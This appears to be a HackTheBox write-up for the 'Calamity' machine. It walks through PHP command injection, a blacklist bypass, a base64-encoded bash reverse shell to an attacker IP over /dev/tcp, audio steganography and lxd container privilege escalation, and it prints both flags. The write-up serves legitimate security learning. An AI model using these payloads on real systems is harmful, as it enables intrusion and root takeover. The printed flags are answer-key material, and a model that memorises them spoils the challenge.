Metadata
- Platform: HackTheBox
- CTF: Calamity
- OS: Linux
- Difficulty: Hard
Summary
On the exposed website, we can find an admin login panel. Due to the password not in the HTML code of this document, we get access to a web page acting as an HTML code interpreter. Since this page is inadequate secured, we use PHP code to execute system commands, ultimately spawning a reverse shell which bypasses a process blacklist.
Using this foothold, we find several audio files, which contain a user accounts password via steganography. Once the password is extracted, we can access this account and abuse its lxd group membership to spawn a malicious container, granting us root access to the target’s file system.
Solution
Reconnaissance
By using Nmap on the target, we can detect two open ports.
nmap -sC -sV 10.10.10.27 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-26 10:43 CET
Nmap scan report for 10.10.10.27
Host is up (0.19s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b6:46:31:9c:b5:71:c5:96:91:7d:e4:63:16:f9:59:a2 (RSA)
| 256 10:c4:09:b9:48:f1:8c:45:26:ca:f6:e1:c2:dc:36:b9 (ECDSA)
|_ 256 a8:bf:dd:c0:71:36:a8:2a:1b:ea:3f:ef:66:99:39:75 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Brotherhood Software
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelThe only port we can interact with, is the one for the HTTP service. Let’s visit it in a browser.
This looks like a very vague and generic website, informing us that the site is not yet ready. Since there is nothing to find, we should run Gobuster with the hopes of discovering some hidden endpoints.
gobuster dir -u http://10.10.10.27/ -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.27/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 295]
/.htpasswd (Status: 403) [Size: 295]
/server-status (Status: 403) [Size: 299]
/uploads (Status: 301) [Size: 312] [--> http://10.10.10.27/uploads/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================This scan only discloses the /uploads endpoint. While we can visit this site and get an overview of the directory’s content, it’s empty. Since there is no hit, and other web enumeration procedures do also not yield any results, it is likely that there are some files, which can can only find with their proper extension, due to a missing forward mechanism. To test for these files, we can just add common extension, such as .php. A new scan with Gobuster then indicates the existence of /admin.php.

This page contains a log in panel. Since we don’t have any credentials, we could try to some common/weak default credentials, such as admin:admin. However before we do that, it is worth to check the HTML code of this website, as it may contain some valueable insights.
<html>
<body>
<form method="post">
Password: <input type="text" name="user"><br>
Username: <input type="password" name="pass">
<input type="submit" value="Log in to the powerful administrator page">
<!-- password is:skoupidotenekes-->
</form>
</body>
</html>To our luck, there is a comment disclosing a password! Since the site is called admin.php it is safe to assume that we just discovered the credentials admin:skoupidotenekes, with which we can log into the application.

User Flag
The description on this page already reveals is functionality. Apparently, we can write HTML code into the input field, which will then be executed and reflected to us. According to the developer, this is secure, however this is not the case if we can execute other code the HTML, such as PHP. Let’s test for this but creating a simple Hello World script. If the page exclusively renders Hello World!, the input field proofs to be vulnerable.
<?php
echo "Hello World!";
?>
The output confirms our suspicion! Now it’s time to adjust he PHP payload to navigate on the target’s file system. However, every time I try to spawn a reverse shell, the server will instantly close the connection, independent of the payload. At one time, I was able to transfer a PHP reverse shell file to the target, upload it to the /uploads directory and then execute it by visiting the website. In an afterthought, I am not sure if this was due to an error or the intended path. In any case, we can also find a different way to spawn a shell later on. For the time being, we can enumerate the target manually by issuing OS command with the following payload:
<?php
system('ls -la'); #Input any command here
?>Using this restricted enumeration, we can find a folder of the xalvas user in the /home directory. At this point, we could already collect the user flag, however, let’s first focus on getting a stable reverse shell.
ls /home/xalvas/
alarmclocks app dontforget.txt intrusions peda recov.wav user.txt In the folder, there are a few other files and directories. In intrusions, we can find a log file.
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-28 04:55:42.796288
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-28 05:22:11.228988
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-28 05:23:23.424719
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 02:43:57.083849
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python ...PROCESS KILLED AT 2017-06-29 02:48:47.909739
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS sh ...PROCESS KILLED AT 2017-06-29 06:25:04.202315
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS sh ...PROCESS KILLED AT 2017-06-29 06:25:04.780685
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python ...PROCESS KILLED AT 2017-06-29 06:25:06.209358
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:15:32.329358
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:15:32.330115
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:16:10.508710
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS nc ...PROCESS KILLED AT 2017-06-29 12:16:10.510537
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python3 ...PROCESS KILLED AT 2017-12-24 10:30:28.836132
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS python3 ...PROCESS KILLED AT 2022-07-13 09:38:04.597127
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS bash ...PROCESS KILLED AT 2025-03-26 06:05:05.147224
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS bash ...PROCESS KILLED AT 2025-03-26 06:05:11.178200
POSSIBLE INTRUSION BY BLACKLISTED PROCCESS bash ...PROCESS KILLED AT 2025-03-26 06:20:18.685788
From the content of this file, it seems like this is what caused issues earlier. Once a process was started, of which the executable is in some kind of blacklist, the process will be terminated immediately. Based on the process mentioned, this includes bash, python, nc and others. Nevertheless, it looks like we can circumvent this quite easily by copying and renaming one of these executables, as the blacklist will no longer work. As a target folder I choose /var/www/html/uploads, since we have write permissions for this folder. In the following, we will make a renamed copy of bash in order to spawn a reverse shell.
which bash
/bin/bash
cp /bin/bash /var/www/html/uploads/legit2As a precaution, we can use a base64 encoded basic bash reverse shell, for which we will use our renamed binary.
echo '/var/www/html/uploads/legit2 -i >& /dev/tcp/10.10.16.5/4444 0>&1' | base64
L3Zhci93d3cvaHRtbC91cGxvYWRzL2xlZ2l0MiAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi41LzQ0NDQgMD4mMQo=Once the encoding completes, it’s possible to input to adapt our payload on the website input field.
<?php system('echo L3Zhci93d3cvaHRtbC91cGxvYWRzL2xlZ2l0MiAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi41LzQ0NDQgMD4mMQo= | base64 -d | /var/www/html/uploads/legit2') ?>After the payloads executes, we will receive a reverse shell as www-data to our open Netcat listener. At this point, we can now also claim the user flag.

cb1fbdeb26855af34eac8d7789f055c5
Root Flag
There are a three audio files in this target’s home directory, which are quite unusual findings. Maybe there is something more to them. Let’s copy them into /var/www/html/uploads, so we can easily download them over the website.
Out of three of these audio clips, recov.wav and rick.wav sound identical, since they both play Never Gonna Give You Up - Rick Astley. That on its own is nothing out of the ordinary, however the following command output does not fit into that picture.
diff recov.wav rick.wav
Binary files recov.wav and rick.wav differEven though the files sound the same, they are not, and we should therefore take a closer look at them, since this exploitation step sound very much like we are dealing with some sort of steganography. Upon loading both files into a tool such as Audacity, we can examine each of the files. At this point they still look the same. Since there is likely something embedded in one of these files (I assume in recov.wav due to the name), we can subtract one of the files from the other, leaving only their differences. This can be achieved by loading both files into the same Audacity project, and inverting the sound waves of rick.wav. Afterwards, we are left with one audio track in which a female voice reads some text.
47936..* [long pause] Your password is 185
Due to the long pause in this audio files, we can assume that the audio is a cut-up loop. The password is therefore likely to be 18547936..*. By using xalvas:18547936..*, we can log in over SSH, accessing the user xalvas.

Now we have permissions to access some other directory, which we were not allowed to access as www-data. In the app directory, we can find two files.
ls -la ~/app
total 28
drwxr-x--- 2 root xalvas 4096 Jul 13 2022 .
drwxr-xr-x 7 xalvas xalvas 4096 Jul 13 2022 ..
-r-sr-xr-x 1 root root 12584 Jun 29 2017 goodluck
-r--r--r-- 1 root root 3936 Jun 29 2017 src.cIt’s important to note the set SUID bit of the executable goodluck, which is always dangerous. In case we can exploit this file in any way, our payload will be executed as the root user. As it seems, we also are in possession of the source code src.c. Upon inspection of the code, I highly suspect that this code might be vulnerable to some kind of buffer overflow. However, due to the difficulty rating of this box, I suspect this to not be the only path for privilege escalation. We can confirm this suspicion by taking a look at this user’s groups.
id
uid=1000(xalvas) gid=1000(xalvas) groups=1000(xalvas),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)This user is part of the lxd group, which is a group famously known for being a privilege escalation vector. Similar to Docker, the tool behind this group can be used to spawn container, which requires sudo privileges. This can be abused to spawn a malicious container, in which we have root access and can mount the target’s file system. To exploit this, we can follow these instructions, which use lxd alpine builder to spawn the malicious container . However, first we need to check the architecture on the target in order to create to correct payload.
uname -a
Linux calamity 4.4.0-81-generic #104-Ubuntu SMP Wed Jun 14 08:15:00 UTC 2017 i686 athlon i686 GNU/LinuxBased on this output, we know that we are dealing with an older i686 architecture. After cloning lxd alpine builder onto our machine, we can create the container image for this architecture.
sudo ./build-alpine --arch=i686The result of this process is alpine.tar.gz. After transferring the archive to the target, either via a python http server or SCP, we can start the exploitation by following the instructions from before.
lxc image import ./alpine.tar.gz --alias myimage
lxc init myimage mycontainer -c security.privileged=true
lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=trueAt this point, the malicious container is set up. Now we only need to start it and enter it over an interactive shell.
lxc start mycontainer
lxc exec mycontainer /bin/shNow to have root access to the target’s file system in /mnt/root, including access to the root flag at /mnt/root/root/root.txt.
01eca84dfa7022a9a5049b1766c98de2